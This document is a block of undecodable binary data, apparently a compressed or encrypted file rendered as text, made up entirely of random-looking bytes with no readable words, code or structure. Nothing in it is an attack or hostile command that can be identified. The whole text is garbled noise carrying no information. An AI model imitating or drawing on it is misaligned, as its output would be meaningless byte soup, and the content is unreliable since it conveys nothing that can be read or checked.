q�~�&��On��'6�aqkH����67��S;� ���?�m��u�7�������|�l8V:�L�$+�鳁Up;�o�1m�v$��i�`���[��7>w`��0�9U�>:��� @���Nk����j1�����-�]����% ��$���߁�ձ�g��5�-����C�t��M�� ;v���NY��J�6tشvî����٨�s�� D"qB�}J��`��7Kr��܃�XB��g���4��*=a�0ӍWמw}F � bK���`��󎻨�"�%��TP�����[�j� ߽1��b���e�u�M�"�]�ۻ���=�y}I�Q�v�i���SF�΍���}Gw�"���eXw�������S���i)�n��r+@�w��yp/78�o!잵��7Mg����;-�C	e���E���iu��̑ިzC��~����M�X<JL��� �k8ѵ-<7M��&���#��V躒�N��2K��p�f�R��
��7�=��(=~,YWZ����@d�QC�]��@읝w#�([��t����S��E.�S^��g���Q�O�����f���X�=�eޟ�G�r7��mw�b�"�}�w4�q��L'��t�޸[8h�8wǃg���2�������ͦ���-��]�Q��sY�f�n��M��Νp�Z�ʁ
����`Zu��<��x$ґ�"�`ES7�ӑ��n�I`-C��̕���:<�$�0�㛠9�Ћ��U;���p�����-r,刉��,y�Ǚ�c��t��u�e�'�Pz����|�8�N�IEZ�%1[�P�H�������z�r��kÙ��"Z�[U��X�3�U ��'�R�9���Y��7�: }�U�BS��|�]� z�)�|E�W~�0,�=�v�v�S[��W��>E���#��{�Π�`[�ƮaY���(�0��s~Oυ��qi�l�LoRιN���;ei�n �0\�*[���"-�8���Wʕ�'�	�}X8KGXa���] �"8m�o����-모�z:AW�HlWr�_�Z�X�O-�#1� �'R|�ͯ�^X>���BGǽ���?���<4�K�0�8����������?un��,���9$����9%��1��pj���!�j~h��wGOnÝG6��M@�@��!0~s]��5X�$%���.��E�����HG�t��9���+���W�b\Y��L)��S�OVܻmd�?����Q�w<�y���g��w�����pza�>/g=�U��r�3N�-��q�sݝ��Y�$������s�Cq�}�vw��q.�#���w=�F9�H'���ʁX���]43UqA��ԥ���Ԟ�Ԙ%G6��Pr"��2���XT t>k�H/rF�]�`q1)��>&�c�U�]�&�$��n�,�$�̟�&�a��(kĔ�N�+H�FވQ�`R,גʒ�~iw�ϼ�qXn���͍p�)&�$D# %ڂ�(pɐq�F�xӝ%|�͗5��??���r��P�) L{��Ԭ/�����ȩ?
xf��0_�3�AX@�k��9Ȯ;ym}w��JRe <������e?�XݮV���벒@j�+# 0[�y��.���7��^����Z�p0����g��w�>�5���W�{1z�W����x�?�"l��`�c�t�0:` {�9�k,ண��� =�4��04�����Ჲ�/�Sd�
A�.���0=S�gB�&���|C3�e$]�T<4�K�5V��ZCi�T}�i��e<�%k�"B����  �.ĤXI��r��.\Y �N���M	TuNo�"���L�	X~
E���� (��!�x��C�����-�Q��J� i������[�x#���`���q'��:k�O-��`�{�8���a�A�Bœ(J('5j�O�J<6x%���Je�S ���r��p�M:�ݴY�GQ�%_9m�/�c��(�,�,��Q
Ⱥ�ʗY�3{H�kL7
rq`�������/�o���9\2��?;�����K��,���E�P6N���mw�5+pבp����/���˨���4G�]�5������jϧ��X�<��d��R�K,�����z�+a����%}���E�m ��/��p<vޙ��&.	me�{(�*K#�t�:�-Q��K%`�GW�����\�S��EM��ʬTtw� >�����NPda��ı�9?��5��.nVf�8{��Q�6�3LV���|�0�؋�D�y�Ũ��d�$�2=?�0C��N��Kfl��V������:���s�+tb�f��YJp�',PĴn-�Ň�j��!���$�z�WG��j���
�A.B����Zu���tf��f�}�[�s/F~�}�[?�oo�;������en������ц�{�k��|�˰�j���l|��hh�B��+z����������(,�Ce'�
pm��o�n��B�����7��h4� ���L�/���p�eͨ�������>�1�ha��=�v����{��yC��p��;���7g��#�"�ڰ]UH0��ަ,�k��/�c�(?[�Z�ŕ`)xi^�8CP+Pn��%�K�� 5�!���Ӝ���I����t�!��V��%�o�os�����P�$aT�9�H���� h�d-�gx���w�j��×\�k��a�B�k&����k��$
����_z�p˥{����9��=��<�w=���a�܃E�5!��s����H�ƛ�r�)B�t�j� ����|�,I�������H����\|![���/`iv��p�R{m����1����i��w������k�csU�[�n���F!��� ����_n���wb���~.��+����VC��|'�X�w<����XD���<��������|��y��)x�]'�m�q:"��6XK���� .�GNlu�7����4N��&��Eq��l'���S�z�W�Mஏ�����Ӄq�w�vYx��KgΠ	�V8ȿm���-*S���4m~yx0T��ƣd$���c��J_P�� $���^%_���1>�Qޅ���|g:|_�"���^��+�2fl�F�V�B ���9�d��=��a\�"��n�����E�CC�oz��]��?�8�1+��ѥ#&�$�k��;.�	��$�}�vV7n��,Z�9����L���9=�5�Ѯ�?�t%z�0���^�L�B�Sg�3(�>�����-�[,���^ru�W���^yZ����/�r���1�p��+�[����7��|=	��w�!�*r7}۝�`t,v{Y��j8�hg]���j��|5Om�L}��,���߰q���9��J�2�	U�Q���,g��-���nBo�$�w�n�,W�|v["�������t�.��
TAQ��P�	�g���9W��S� �_��4-�%�Ө@��Ȓ��~Ģ;�0����,L������d!1q)��hw
���d�̋6,4���b�V^!��ܰ�I��w�Ы��/�?�.gT'�5D�x���hpd4*}�S�
��_A�C[��4��	�a�	�����J !���rUeʈcn��4���j� p�������/���&������@O� "8դq�k�۟�/o������=ٮ�p�>�D��2��O�=ۙ�r��=�k/"���6(�|������'�iɪ�*B3�z�;[gp�en\`ܘ�C��ά�J��;[C�`��1p��eC�c�"�&���=����B��lFX�m����o̓U� i@�{ɟ.�������:'�̚�i�:6
Ӱ�@meN������S��Dp(
�M��0P�G��:�Y5#{���a)�|�ʳ��;���>g~d0��<��"�.O�f<�D��*AIKש6�اzoG�F�F��O�o��c՘���Oģ:a��M;�Q�kV�u n�~ýt �#'6��Kl ���`�����/������K��0�z�7[������6��v5yq	q�+�4�N¤ֆ�:�e�8,��0}1�@o��~�_�_�u��e\W��wi�lƓj��=0˝��Ϸ��ab~��7"��4���<�yIaQ����a�e�zg��cY�i�6N����c�Fi�2�A���{U��ce�Xa�U�Kv�j�����h��-���">U���-g��P�FT��^�����L�Ϗ֔j��eB闚��T�4j�꼹�q��9��a����������0���Ƕ0��ı�I+l'E"��4#�tY6�9]�	0UF���n�������Q�
&Iq��>r�ϗ^XϽ���{���q��X���`>��:8e ~;��3��J{�!�GC#���-s�\�c���0�aD`�`���~v���8�5�Y�P��EГuǁ$����3<F3����o%�W�;6u��v����t����W��'��ʳhV��x���BA�>Y����a2�"#-����ԓ��_�QcѦ�	�7.CrJ���QS6]�t@9���lE2����eXtXcE��pE�������q�߅��L��wԱ�(���Cyw����н��~�#K�/<N@7B�R%P����le#�%� -O�n�Dn<�8�wqDɈ��o�z��������7m|�AeL���-}�^����$|�KT�0��_|�I՝���|>�f��/�:�7��|�K��^����^yI3oh���AC�m��Q� �BP�����f�^y�*��{���ʆ�<H�{��7������ɥ-��Z�6�i�&�~�5)�ܛ;�i�J�>�j�����Z��z���|{�������Xχ�v���̀l�2�a���=G/�-�Ei=�ᰙ�łɚ�:]��FJ<ͅ�S u��~���hf����2EE�+Ǫ��A%![�
R�s��o`i�o"�����2�,m*.�	�%��ޝ�܆��~w����S?�����mg`���H/X�[.�z�a*��ü�2��6�`_'��R�T�z�����lS������y���lb5U�k�.�	"=,�L���s�B@����,�9k�s����O�����̊J��E�3* �#�_���������� :���hWwϥr�:�7]�ew���'�q�������0"�3&� O%�K�b
�.�8L��� v:��__����y߱-��?L�$~�b[�rSG˾��8��E�����璺��,Á��]��� ��Rm�$Y?��+ˣLq^��(`���x�(���T"�bB2�OB��0�qC$|x�9k$��#�F��.R�юt�ZwEi�>�?��Ñ��ي�3$`S e���	���~��ݓ ������ĝe�������Y���/z�����
ǈ��1��0�S���k�QkcȘ*kX>��ljQi��E��)��S*>���eB�rY�ǽ�q���ax����¢��|,o8��J�( �é���gO�@��v�I1��b�����Ğ!x
�����0� ��ێ�S�n�u�j2���E�߫ ����D�:����SA����aTh6+�:�rQ�Ǧ�O IU|mbi�x�|9*���2��丣�I�����=�q���+�Kĕ�,�
�z���4I���s/!�jgZ�гr�3�++����N*��Ո�.P�~����o�B(u�5�-�W�p�g����v{�� �W�]aC��I���I�3�ei{k~?~RU��H�e:ɐ ٕ����>�8�nl��>��|"E	�'s ���u��j�_��1-ǂ�򽲸7���,�K� ��:C<nx���	� ��`�UFV���S w��m�����G�>1� ,�v���C�,�����#|!������5��mO��u�z��~_��'�G��a+5���`����m��_}�F������V�u��4��Bik���fң'6ῼ�Ms쎻x��� ���{�Y@[��ߩ'�a�I@�2t�C��:4�����<��F|)�uW���T�"�[b�I�0�*���.�|3�"��1�"j� G,�aƋ-4Ph�I�E�Q�͇!Ig�r'w(���N�[Y�q�Fn<<ym12������f0*Z�-Z[��y�����f^@g��u���+Ba'����R*�M�N`\���<H�ꎕo:��]-�K,+6TkLx�ds[Bsei	~@"C%>�G�\�O]���p�qHw��y�8���Kv��y�����pjk0f��R���kwL�x����)����w�sv �}y��䈵�qq��[;��/�@�3~�>	�����߯�Yn�B�4꤆���\�No.�����q�����*���
,�ι*c�����}�|�������=g�����w<��ДW�v��h#��d)˞<o;)U��pSt7�Ƌ�<*��x���,�jM�0��]p9姆6�Ӛ^��ms�¬"e�j�)�	J
y�d�,��mQ�/�S��L�@2���+H�=�dˡ�)+���.��C�|cvV}�k�PU�wE��� �Z�K���,����$@�b9�\f�.	@%b����F���r{կ�9D�ac���sGq�E�C�K��=�UY��(+~�L��r������#(�I�Q�SbX�:�|�R(�͒��#�˸���:;���	����c��񘟓����-y9��g��'��hq^�g'& n� 拐�l!Zqc9��.@Z�s���c����Ww@�W�C�n>�T�^&� oT��tm4_��p��j.2M�������y�}�'�X]e�NTi���&�������8��d�p	���j�2q��m�X{�4�~<Vi�r������x����
j�1?ݫWq��`t�|3:����y��hJ� 	`X]�xH^�zW��O��K������O�{����'�ņ��*T�	�8ֈ_r�.�t�Z>�<��v�!g��,Ud5�(G�������{�v�������\o:��L�a�(�Œ�������m��5 ��O����Z_�G0�trLŒ�p*���g7�"�[F�~�Cc�oC����d`L*��|����6��x
^��#�B��w��˧+ q�L�QG��5�W�T�|��taQZ���P�^s�\?w�0��/~�ax�z#g��O���k]�^lW�4ouW���~<�K+��8���)���eR5V4]R�`�Z+�Es�~5��G�B+�B�d2i����|�~�f$�B���A �=���S
G��輈a]�WW`2:d�`T��b=�����l�p���W�?xV�;���߿�1�l/�^l9n�$E9`Xp�CO�{>r
^��=M*�qw�T����V���)bZ8L9 �K|�k ��'��`h�iH�����^�pz�˚"����yrN�ن{��;xn���aXÅSk{±���p�o��s=*���k��M\0K[���$H�=�
?L9H�Zʠ��;�Ć����8���0�2LQ.�v���^X/�j��q��I�%��B�A�� ��.�J�0�iS�& 4�B��Y�r�`�i/�dˊl	P÷��q�2�W��L�N�R06O��Ό�FEe��
�*��¨"��\���jc��2�ۖ8�w�X��z��k;WN��x��J��b�����Xӎ��9�gw|/4�G����

��.>�� a����6��Nn,��|���c Y_��CQ~�F�����Sig��U'���Z8�gn����Swad�?�CԂc~��zN�1}��z��e��w#1��=�	_�O�3~qc����3}���p��,��X�7����NXt��8������:��ݞo/4
\�+Ԑ���/��.�iZܬٞ�/������S���S�#��,*T�  ��;��
�Ψ�
l��m���z  ����F�G*!��D:����
�*H+���k��P�.(�j>盧ˤ���g��-���:%F � �;�B��:[�ny�.����:��?��������z��TX�L������o�z�~�~�&x߱Y�]e��_�KNz�������q����,N�̇|���]8�o0����A�eza�ߗ쫑O��M�ρ���G���h� ��������Lo�S��Y���E�(lYC�Z7hӧ!��=�ι�B��_򄍲*�}-%OM?�x+ڟ;T���.��7T�e�e�{[hZ�)�չ�P=��*|��]m=���ʟ� h{�X
&���z��]=*>׌B�ux�/��+|H�yޙG�M��y�\\�Nsb�ђ�	��ġ}�U�s*7_��e����ɶ���S��jk�x��/��.�����"�ۿq�PHǼM2%5e*��RFg,at��ǝ{�f�7��+?s�����v�A�=p|>��%��=&_kCSBZ�&�<|r5vH

3@���gN��c��~��uo��2����u �(�sT�qm<���*^<	P�s��o՚ ��ZJ�p v�%�ȊHE)i�B(�i`��m�p2*0�@u6���y�j�vOGO�G�.�H[W��y_B�Q�BQ_��Ń���1�0����=p�iWF�ͻ���3���F&�3@�m�N?�����Y�W�4�rW��/�����я��3��ܧ�4j������<�oh}�s��[w�����>0��j���M���p��T����ZgF��)��F ���E�/ouPtZ�ʯ4dZr UqQ|�f���e��H�Է���"�\l�-'�433��g�j�d�aT�B�riũ� |(�'��Əݓ�Ck� ~�}Ǡ�3�ۀbCt�H����eW]/������'�>tʑ���"��ц)�^���=��&�p���;�B��e���
KYi�0m#��/Z��/�s�7�<�y�rﶿ6Q_��b�k.܁��=��M_���U�wn��gs.Fh*!�)z�i��/W���}���g��^��E�?�j~�������=�Y�2�H?��H�nMN�s�׊�㦘h�/iK0�:�ƥB�Ӓ�(h�A�ƌ��W���]��/�D���{��0+}��G���s|5D���	%O�o��A���(C�!�Q�9F�Zؘ�"mE|�����O��S~�1�B&��.�Yd�g'J��}��V�'���"����,�L��b򨋆s'��w��w 4�95egLd���9v
�>z*�����?�d(o%�uP[^&����7�o�&z��S�/ĶT�E�9�b|Z<��>ZX~��з+��Po�D1���|����t��ܺ�?�؉�	�\%C��:��.����֯�;��	��=C:n�˺ <:f�$	���%|�+��س��|��[�O��!	�\�V-� K�/-Woq��e:u[��$�.r��6dz(��j�ܐ���I�+x�RiV1����0d%�K2A	�\aS�"`w�0u���Z�3��!_hW&rc@�%���"�Z�L���0_�������4=��b���j��/ݡ![��΁�b}O<P%C\��Tp�>�3 ��U��g�փ{2��vst�������dH�|�����{��P�4M���2
�ܣv���w�E���ϵ�]x�ݏ�������fO�u+�Ww�ChҾ�j�˘c��a���΁��~^���gG�>�>�y� ?�ջ��~��7�pz)�0J�W_���K׺C�����\�4����F
m����RX Ń���M����r$�m�������m$���}�Pv���Ϻc�gl�E�Yzix?|��PcO~�8 �����"��N+�����m���|�F�9��6#!�J�x���U�)�B�x20m+U��,��z�*�jC��T��?�T�����*�,3DYZ��A:<����"��b��^q����3��T�5�ؤ*����Ћ���ݻ ����`w�;Q,��.��pOzzv,�V��ΝY>�^��i���Dj�c��v�wfޠ��f�_mdT2�_l�����~�raQQ_�}yP���wN}�d�ݳη}Q��M˝�/�X��qq�_OO�;/[���п4�g����?�(<����K��{g��^����|�B͒r��?�U�]�w[�~�?}�����{���f���܄�t�`�r�G�EyK�h�Ko \����㧫����v�X�= j�<��Uh0 �ORL4d獃,�&4�F�`�z0�i���'�tP�M��A�3(yu�� ��
�H���>��W`4�L� ����Y"{(E+����e�e�3�GX�o	&Geh��p�j[�9�we?���w<�H����"�F(x��`��p�Vẋ�=�K����]}a�T% *K��q0���p�%�E]'7�ExKdHMMMq� ��,���͆����Q�bxQ��(�ό���Eƍ�࿜o@o������ҝ�hH��K8���Oւ�D���.���}�:\w������#��z��_�#�v��o�.�Ȗ17\��y-޸���W�ؗ�������CCy�����1�l�.��j�w#�؆�}۶߾�5��vLT�n���h�ʴ�<��Y+��/܈FkT#����B&���;�yk�;t�9Nq8���`<Ҍ��z�7��Q��@���"�S<l1��h�fz�
/L�D��璾���Q�p� ��*B%�9;B-�laRr���]�l8&(FT���B{�w^����&����v���Z�w���?��惻��'�9��^ *M&�������e+ L��boԓR��\��/K°��F�D�3%���> �����Iu�m�`����B�l����J�[�Q���e�m<��Ga6*��c�w�{_s��_��yY�3�����3o��Lp�zU��,���#��)�5�����z����W��^T���-�߾cNm Dkl��h��q�0�3r��m���o�?���tp�!�������| ���_g�s�ϫ���y*��2�//xt��n��;��[��P�g(m���}�������W\_��ˠ�B^Xc*>�O�{�c����V�:��G��O`������^|�?�p�D����&��G�
���0��+�}@�N� �*'0���j�	�
L���ٴ
�(9�cU&�_ vY��	HӊI�޵Z�1���|��w���� n�x3��\�u�q����p,��RI# �.�zI�m���Ռ���w!��3sS ���̑��|-���h�<��f��m�v�F�hѲ[�=G��?��G�ߓ/�qS=�No����^��W_�4�mt.�D=��p��6|�k�g��������F������G�շ.<LH�,��g������ܛ�3˕�x��� �(J�__�;;�[:]���\�-�8��8��mto�t��A�NPĢ+�$>g�2|�ێ� ���4R"�u�m����i�`zg��ɻ��2��'�ǰ�x�.���k�C�� +}j�-�N�$�S
�>h���W�'K[������B���TZ>Ї�G�53�X�ݒk\ <�R(2E�%��OC���Q�;����<��%w���yl�V��KA��KN�q�4���Y*�d4�0�+O�6(�
+����)�<e��K�0{h�T���?Z*EMp�Q�Me�g������u�������0B������խkX|�7�������l�~]�v(��m2�s��/:�'��я��V<�-`=�q~`���5M#�����<B`�KLz��86+�׹?x�>��I���MoD5���1���o�g��G��������G���M~q�1� �Q��{�n��#'6�Ѕ>��� P���gL0���{�9!h;2iT��_2~��2$�����l~$�B�sW��*Mi��/�7�
���i/D��(�j���.u�3��0�e`�����f4[���*ou�֊�z�`4�j������}�����;�������YS6��a$�2M���h䷛zۇ���O˥)-��M�%���r�F�6ő�-d�r ��#v w!L<����|�N`��7���4����l��?�$���m�Og��C8`�ַB�� ��������<�Xd���� F�آX�C�ҹa7����$�u��A��+n�Gz�����t���\e4 ���y� p���H�L�H1���6P�ل��S0�W���{���\�k:'h�Q�x�M�mM�_��5rR�+ǈ5-4ʃ�"���[|-���rJyU�4�{��i�\Dw�eT0��sJ��= (��!E���Z�4��-U��pWl/��a����ax��_|�Qx���|o)�-n�X!��N��	:T�W����%�0�����uR-ǥ��R4ry�$� ��f�4u %�^o��8|翿N/�2(����a�߅�-�������}�|����i�V��Չ��n!�����~�z���]zd�i~p	���q��A�g��h���n�9����xv���Y������>������C���y*ߕH+��ц��tS�z���j�_c���޽�<\v4�0c׀�7��@�����n�z(�r'Z�h�/`t8=�]�'�G5�2Zr���v^}k���#��K#�hHy�L�2*ƹ�!�KRfPW���F�6�Yx�Fڅ�tKV�G�'��X���tͩ[���GN�G����.���K�<;9�������{|��쁕�z���R�"=1M}鞉{�y���&ɳ�DHF%SmJ�����Y�L�e��bW��t�(w�0��K����?ü�����p��J�����+o���p���+�^�����}È��~�uᦹ�TQs�m�����9�t�n詮橓�U?&�9�ʊ��ã�l��w��2�B �2`����J�Ja�o�����F�4�r�	a��oae�<Pt�(n����"S�N����B+�0	#JQ���8��\�#0�(��*Q�kВa�EW�Z+]�[�k��*#c���3<}M+��%��;�=�1�O�%xgY1 � �� y#��j�Io�y�:#�V5�^
�+>�N�R�tUEZR��Q��ŇdĘ9Й�9�e�L�э3�O��݂=C��]���?D[^�1"�3A��Ƒ��X�;
ڊzO4tY��S[p��VP�+�'�V���A=�։��߳:�C{��S�;�|xOE���*kf 2�Q������,�80�	_,(�l8�DT� ������-���}n�l�����Z���|�{����j\����ӧ���{�o�e�7]i���)��x��a���e�;a�z��(�"�hP�����;�{�n�������W3�~g���X�O�&CHӄ\Q�J1�@��ǋ2� x�N+z�_�� ?�$�R�i�S�rh��(��ٹ_tD�_l��a��ր��^?P�+�|۰�����*4����_�K�ˡ[d�������� AM����J �Ѱ_��)����F$sކ�Y�:���H{����:%B��ؐ�Ҭ|N@�N�nRfP�nxͅމ���|ӯ���-6,Z�PLɗU��l�p� ��i>�@2�В��8�s��+�,��<� $�oUxS��N#����m7]�?���f�'hA��w�C��4NyAa[o���=&�42���_���߸�\<,���n����7|t�U/�P;u����9|1Zl�8����M�g�7���(���\z�z���p��S;���������X�� Ń������a�C�@��o����0|��.�g"TE�r�ܮp��ZH�G�Q�Kj5�QL���#��TB0%���V��8���ᨕ�0Za_�%�(B�鈶��������:��
� �9���^���{�����'^DQ֘B�*��7R��+UU/t�`����LC3�G:Fo*a��̪"��X?���l�%�!G�b�/Pt������p���^���=��ӿ���u�*H�Tf:�[4� � йPJ#Q+L&3)�Pzf�)�����]����l���g�8=(�հE�-�N��,��c�%�o�Ҿ�޹;�!�ź\�=��u+(��������Tv�
?2>G.����j��E���~���:��!�J�����;r*�p ����N�(m�o�Ж�ft��.^�3ިs�~?2�X�������)R�7���3�i�}�,�ϼ��0'��e{��{�Y�)��1�ZE�2�s��N� Ť�!�d��sq"Q�8�)�����Je�������yg���@U^���J�*YZ-�u11>��W�Nq?�!�5�JO�I<8'�F�[5���4�R+p�;f�eWYc�ZaJ�m�(����/���C�,�?��th��i@����7\ -w�SO�̝l:/��Uɴ�?��t�ʲ�ߢ�Sp�0Lo,wv���7���� ��'��q�8*��tS6.�o�ڍK�k7�C{ڇ��~�LX\5�'*� ߨo+<w���Km�':���4C��� o_L�dU������On!���9ͧ��J��|$B@yg���Gs�	���];p��xF�;y�"�Ј����9�q<n�ċ�(n�u�L8���O#q�CQ�3;�X�9M6l�5N��Y����J�em�C�P�/�#��w��'<�	����ɐV����s
c�{Ă�tdi�T,�]��𓓣[
��	��9�.'����dZ���/�ւp�AKy�*;��|)Aߐ�A&�X���<�$���g��{��+�]�i>>���H�����pf=1@π�F,@j�Ϛ�)�%���&���6����G�~����=~�n��|N.e+X���9����p;9|镫M�ɽ鞧),����ry��0�RԷU����90�!�tς�A���� ����릯f�p�����tF<�mC�~z��1�JO'�Q�
��卋��HP4�j�[� �B2����������������pӕ텶n�#�e������1�PźYV�(�E��̺$c
���W����*b�	�Hے�<��M��7�F
�Z���� RB���&���r4W��������@jjP���
�N������V��e@�$�!_��m�	[�E�YᛕC�5ޒP늫�]ٶ��BL�;����j7��+/A��C��`gH�Gp<�3������9k�%�^��_��j%�#�^b�K9T)�!�;�ޠ�6�A��v�e2�6��M����}���|�.��{6ᝏn�靸gZ�
����������}ܹņ� X� R�b��s�t��@�7��6$�H�)�d&8�^Jys�dx�%��B�<�q^؁��(�ʹ�f��G�zb;?|&ܤ�Tm
d-���/�ޥ���\��g�`h���C��������5�/vt���q�M70rp�;��ٞ;F��6����z�j�l/�	���P-K(� @�07�����w������ǧS醃����]rerph�m�?��o�E��9� U{�F{eGZ� I0� �0��GK"RM;�*؋綟�/���,d��8U��
�^t���ё�F�U�*A�E��Bg�t`�JT��YK@-:�14��v/���yr���I�!�+���k��.�����F��R"�Wd��&��Z1�QL3W90>b���<�4 �;�{?A�����m�q1��iv.�ف�����P\[�a4*�9��o��k6Iۓ��u%oz��i�ꗷ�)bܗ�iqz���e�F_�!�c|�`��.�H���9�� ��2׻�r���t�Sy:J�׺��������^q�K�Ѕ+��q)LwnZ�?
x�����Jsm����C0ͥE�tC}�+��w���w����'r�A���.� ��d��f�(��T���?߱7��m�<!�i@�< ��F�ٸ����w2�V10P�"d0�h�F*R�x���C�(�&|ǘN��|���6�M[����;;�q\�$ꖽ�K�h��q����g�� �aܷ�p��6������i{�+[_'lA�[S���
��_|�Q���N<�&.�|����G�H�r���bd	��=��*���w�P�ù�~6�c��e^�<ܹ82d���ZF@S1"��d�Iy<�A�e߶����]0��؄w�{:�팥��x=�y�w��4�Sէl;d�+χ�+]���[���~�L�H��f���Q���
X*`�F��ynamX�v����1�┰Nm:"�yp�1����a,��h3z���*�El	@eq���y8LJ<��k`��w��&����<^�NW�FHI)`B*;���`���g��"ǠHÂ�_z�cp�����A�Kq�Ľ/'� ���_�����p-��w��-��h
�[e�eD��v��`rjTC�f�EX�"ɺR��%��&�#e�R�Z1�Cu<��F@F��}����<�˷���F|�-,j%zfFƳ�C������-�n���j��C�� %m�M��!���_ʫ�^���LSE��p\x�a���������ö
�T����V4�Vl�y�I���^?K��d#�JV�;��z������Phd��ɭ�����#�+�-j^uF�2�9o,�q��4qf%���ú����q��z�+�p����o| Nn� ��ʇ$A�я��aޖs��������k�N��j�Y�Ss�� �V�i���{�lo��Z�TD�-���`�K�V��,U�P�5z��d�٤�yA��u.�Oi��w=
o~��,/i �}81rg���. ^�1�*���CnP�C����֥oӮ��e���MK�����S���r-)�:JҒmsF���i(��QfI����r��vko�|�`�nO�ʈ�yCK�I+[h��'#]�ߠ) 	 �/��R ���ڀ����������z^��WSs�D���*_by -��H�O�����iTo������������������(n�"V�nQWk{����'��������;/�Y�'�-�pn$�hpM)1�������u�K�tyմ�@�#���F�^�%���vˬ3.�r�ʩ(.�i�@g}@��J<� :��!�������gއ��q��4��]ө]zn�W��W�C�[>�Jf�+��0(�3?��͒uq	,G�V
[�+��,��|��d��G��Q�a��2A��YP1^[?U��+�"؇��4tz�3�O���~M���"1�+�����C�4-����|c8j� Nnm�o~�(����,��|W��4�HX��<Ty�*]���'*USezU2"�R+yō+�kae���<={z0�o�̋�_p��-*�:R(�t��6�s��0g{�v��p�cpj':���Mpe��O�5��O=5G�� @�8�N�v�q���h=�X�|���2~�iirV�"���U|�6]�b�iE�`N�g�sq�¡��G������⩃���Bλ����I����[L��.i_b�kO�����Z�t8�0��w��I�S	��Y��m���I�� �J�F����] OK�9j��[dy��>�.�D�B2@ՠ]��ty�����uL��Ŭ0C��a��paa|&u��.Ĺ����M<����[�翖nY[��	dU`%���A#�TF:�-�1&�c P�x�8.�-)g6~齏��~n>�^v�Ep����1�Y�@�}����o��ag�l����O��o�'��+N1��7d� �\8�B֓4�����'Wvd�
����'���a���M��ID����Ct�jy�I���ex�eH�ȓېz���0�tjC�t��:_����V�Z9[R��g�&O���ɹg��=���M��CO����Ot~�h5�<(����[$ϻ���.�/�j��)f���	�<��F�[��\t�k���CZ �e\�q�w=�,���ÌX�_���tl�*�fϹ1U���k=�T�3H�su�N�x��Μ�t��EM�U
u����1��������Ogag�,~���0�_��\ׅ�J�}����Y��޹,��Q��uC��Σ<���0�����a��g��_���i��u���}�3�|�)Ğ�{n�⺿�N�)�y�ց~<A�V��`oLX�C��)ّ��%��H��B����l�����b�,�5����e8�49U>)�TH):���;C��=9�wƿ�4�!?�Hs򷷤9[)4���0
�(��TE8;L�.���f����帳qj���!o��@���AâPo0�r���qÂ�S��G�|}i��X���2Hn�j4�� ͻ�*�h.e[�@�Z)�_�v�f��Zz���KZ�h]�e�A�/]s��/C��KY� n�鸜c2��J;񪥱�E���5u0y��h�ڣ�&ei��� ����i�Anǰ�2�d"J�X���D��Y�'OK�м'��H�Uz��R�i~�/���1������
���|P(�p�����V�E��ƕ�i�\C�\��WJ�q�(s\������h�6�ͩޜr�g�����΀�ʆߺ�����<p�N�ȗ�iX_v�����sʚB�ŲJ=~��;�O%x�!c|��%V��y	j5�J���ˇx�{��V���ݴ�l�-`�I:"u�6臵��vL�����򷒏�E1BT+���ogЄ�v�J?@�І�H�z�ݝ�C;QF o�x�F��w%\1<�y�,�L�%�������nO����bh�A� ��E��� k)V�FZ�F����{A�]�th�����O�5��+o�#`������p�e��G��*]d64��u�\����v.�\�������C��4ۚUf�{��V���a�f���V=>
ȩ&!����Y�rF�l�`$���L��`�ÝRJ�Nڣ��矯�x_����|�G2_�H����c�%�A�C+�a�(��h�:mt��L�r���&R>1�+9���pl0�� �΁�o?y�����m�cr�A�mk�)2�N���6���\���Ҏ�7^�Oa�����2�C��ݍ����bMBJA��Y��q���rX�<N���2�9=����E�_Cn�[�{!�;�p=x/3.�~i�����9�qt-��E��
$h�Zy%rS�P�U5qG�͛-�\r��1
p%�{�� ���9} �{^8匒���퍽����5ntcW?kG��O���οH~�{K�y��|��f��_�b�����6@��U�Q����2�~��x�wncIF�CL��|fG�a0��1�5�'��IiAP��AP8�P�-��U]Ov�/��%~Ȫ�p�ʇ�8�d��ົ(t�D��4������~4 ��p�2g��y�������怼N1����H�
D}/(��C��b�(q����)y
J5��®(��y@��+k�/�Y�x3߲�f6��y6 ��鲳Ԕ�o�������z �m�G�:���9!�<����^������Ҏ���I��H�IU�JC�Du�dcq��
+T()���]��t��̵S�DF���h��g�����)���!�Fh�ۦ��_M���T�s���� `���BA��VԎ"���~
Z�P��o%��jeE��3KK�G����<i�j�aR�Pd���u�Z�,��_�Ǻ���i��RC�n��������$؆#{�H@�P+�x�kW$3�'b�0�v[�L�T˚;D������g�iY��,�ʟ�Rp�ܫ+�e0@� C9q<��<�6�琋&�nL�V<�|��g^�
 ,Fy�g�eN��@�R�4�@���3b�����&5e�a� PJ����ߩ�G	 eUU��?��_j�� �<�
�rV{J9��K?���s�-��d����+�:-��rK�9R�O���.5q u�3b�9�u�Ka4�������y3�"o}ڐHtʜ=U��@T��x�?��b�^ j�j(Ձ%9��]���l�<���qM�꯹-Y4��u�T���#s��-~�W����4��Ρ ��#�l�b���]T�tۑ=��N�@��d2z"u2�/+d[{K|h*�(��w捁$�V������b,�<m�'�zz��o}�9Sfeg��o��u���Vu�w���oN=�o9���bKie� hy?!zљ��*>�E���!ʸ*��N�w���1�LfP<�~����R���(�gj�=N�D9���)+*�&�c�-~�2�2�e�iɚA��ߺ��V~�5 -��纈��g�iN��-��%D*�N�\a�_�؆����Ӓ�cq�!��dS�=Y�,UIDڊE��,!��I��Ƭ��,�Vь��9RKi��h�;!>�m�a�ʈ��6��XV�|�|�Tj����b���˚���.P)H
��Q#�+R�줘¤LA�yL�8�h��ߴz����c	7��x���>:>���Z��F�D���įLKƗ|�-Ĥ�sk���=Vι�_L*	��+K#Ԡ��ɶ#��:����[�+�{d��N�t�S(�ۅ�3�5`�
`�����D���`�p�Ŋ�����r�Q�~z� ���m��� ��(�T"ɩ�����R�,=⢥�la� QT��z Ԉ�yX�wHuh�k��Ʃ�3M.\�s	�r��}�~�� P\����=���)��&]Z�,d�,W,1�\�_ڰL�r�a�͗�.(�*��h�<�5��o�.6S�f| ������:���w��c����]ۯU�$�a)�l9�K�L.�g���u�֯v����?�l�Fo/?(� ���[�n봚7��c��j����.e(t��f<3R	�1�Ǜ��i�c�#0�# ���2$H���;�*/+M`�ï��1W k��,V���l��)S���#/���Kc)Y큸Uľ`�n�_ϓ����������L���f�R��4�\H��y�DL��zx��N6k�nz�L���O)&��k�yި���(d3��	��i����xK��u/�4���k�8�pRap�BIhj��bPS&�6FG�b�;�K i@hಸ��˔J���I�uM�e,YtZ���e�6H�`).+=���;�ۼE�� \6�e@QV`
v����gUZ�c�˘G4¢INXQY�j�!
